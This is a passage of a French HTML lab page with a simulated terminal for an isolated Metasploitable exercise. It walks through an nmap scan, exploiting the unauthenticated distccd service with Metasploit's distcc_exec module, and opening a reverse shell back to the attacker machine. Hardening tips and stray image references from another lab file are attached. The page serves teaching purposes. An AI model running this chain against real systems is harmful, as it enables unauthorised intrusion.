          <tr><td class="cmd">--allow dans /etc/default/distcc</td><td class="desc">liste blanche d'adresses IP autorisées</td></tr>
          <tr><td class="cmd">systemctl stop distccd</td><td class="desc">désactiver si non utilisé</td></tr>
        </table>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal d'entraînement</h2>
      <p class="section-intro">Rejoue la chaîne d'exploitation. Le cœur : vérifier le niveau d'accès réellement obtenu.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · indices logiques · historique ↑ / ↓</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox.
      </div>
    </footer>
  </div>

  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <button type="button" class="term-fs-dot r" id="term-close-dot" aria-label="Fermer le terminal" title="Fermer le terminal"></button>
          <span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M4 9V4h5"/>
            <path d="M20 9V4h-5"/>
            <path d="M4 15v5h5"/>
            <path d="M20 15v5h-5"/>
          </svg>
        </button>
      </div>
      <div class="term-fs-info">
        <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
        <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
      </div>
      <div class="phase-track" id="phase-track"></div>
      <div class="term-progress">
        <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
        <span class="term-progress-label" id="sim-progress">étape 1/7</span>
      </div>
      <div class="term-fs-consigne" id="term-fs-consigne">
        <span class="consigne-tag" id="consigne-tag">Consigne</span>
        <span class="consigne-text" id="consigne-text">—</span>
      </div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label">$</span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="sim-hint-box" id="sim-hint-box"></div>
      <div class="sim-controls">
        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
      </div>
    </div>
  </div>

<script>
  const steps = [
    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Lance une reconnaissance complète sur la cible.",
      accepted:["nmap -sv -sc 192.168.56.20"],
      hint:"-sV + -sC.",
      hint2:"nmap -sV -sC 192.168.56.20",
      note:"nmap -sV -sC &lt;cible&gt; → versions + scripts NSE.",
      output:[
        {t:"PORT     STATE SERVICE     VERSION", c:"o"},
        {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o"},
        {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1", c:"o"},
        {t:"23/tcp   open  telnet      Linux telnetd", c:"o"},
        {t:"80/tcp   open  http        Apache httpd 2.2.8", c:"o"},
        {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
        {t:"139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X", c:"o"},
        {t:"445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian", c:"o"},
        {t:"1524/tcp open  ingreslock?", c:"o"},
        {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
        {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o"},
        {t:"3632/tcp open  distccd     distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))", c:"o", id:"hl-distcc"},
        {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
        {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
        {t:"6667/tcp open  irc         UnrealIRCd", c:"o"},
        {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o"}
      ] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Un service de compilation distribuée accepte des requêtes sans authentification. Tape son numéro de port.",
      accepted:["3632"],
      wrongAnswers:{
        "21":"vsftpd a une backdoor — autre cours.",
        "22":"SSH est un autre cours.",
        "80":"Apache n'est pas la cible."
      },
      hint:"Cherche un service de compilation distribuée exposé sur le réseau sans restriction.",
      hint2:"3632 = distccd. Il accepte des tâches de compilation de n'importe qui, sans authentification.",
      highlightIds:["hl-distcc"],
      note:"distccd sur 3632 accepte des tâches de compilation sans authentification. La faille est dans la configuration par défaut, pas dans le code.",
      output:[] },

    { kind:"type", phase:"recherche", context:"kali@kali", prompt:"$",
      task:"Lance Metasploit.",
      accepted:["msfconsole"],
      hint:"Console interactive de Metasploit.",
      note:"msfconsole → console interactive de Metasploit.",
      output:[{t:"=[ metasploit v6.4.135-dev ]", c:"o"}] },

    { kind:"type", phase:"recherche", context:"msf", prompt:">",
      task:"Charge le module Metasploit dédié à distccd.",
      accepted:["use exploit/unix/misc/distcc_exec"],
      hint:"Module dans la catégorie unix/misc, nom directement lié à distccd.",
      note:"use exploit/unix/misc/distcc_exec → charge le module qui exploite la configuration par défaut de distccd.",
      output:[] },

    { kind:"type", phase:"config", context:"msf exploit(distcc_exec)", prompt:">",
      task:"Définis la cible (RHOSTS).",
      accepted:["set rhosts 192.168.56.20"],
      hint:"Variable standard pour l'hôte distant.",
      note:"RHOSTS = adresse de la cible.",
      output:[{t:"RHOSTS => 192.168.56.20", c:"ok"}] },

    { kind:"type", phase:"exploitation", context:"msf exploit(distcc_exec)", prompt:">",
      task:"Lance l'exploit.",
      accepted:["run", "exploit"],
      hint:"Verbe d'action — run ou exploit.",
      note:"run / exploit → lance le module.",
      output:[
        {t:"[*] Started reverse TCP handler on 192.168.56.10:4444", c:"o"},
        {t:"[+] 192.168.56.20:3632 - Command shell session 1 opened (192.168.56.10:4444 -> 192.168.56.20:53583)", c:"ok", id:"hl-session"}
      ] },

    { kind:"type", phase:"post-exploitation", context:"daemon@metasploitable", prompt:"$",
      task:"Vérifie l'identité de l'utilisateur dans ce shell.",
      accepted:["whoami"],
      hint:"Commande courte, déjà vue.",
      note:"whoami → confirme l'identité réelle du shell (ici daemon, pas root).",
      output:[{t:"daemon", c:"ok"}] }
  ];

  let freeContext = "daemon@metasploitable";
  const freeCommands = {
    "daemon@metasploitable": {
      "whoami": [{t:"daemon", c:"ok"}],
      "id": [{t:"uid=1(daemon) gid=1(daemon) groups=1(daemon)", c:"ok"}],
      "pwd": [{t:"/", c:"o"}],
      "ls /": [{t:"bin  boot  dev  etc  home  lib  lost+found  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var", c:"o"}],
      "uname -a": [{t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"o"}],
      "hostname": [{t:"metasploitable", c:"o"}],
      "exit": [{t:"logout", c:"o"}]
    }
  };

  let freeHintHtml = "Session daemon ouverte. Tape <strong style=\"color:var(--text)\">whoami</strong>, <strong style=\"color:var(--text)\">id</strong>, <strong style=\"color:var(--text)\">ls /</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
</script>
<script src="engine.js"></script>

</body>
</html>
</file>





<file: lab-ingreslock-backdoor.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
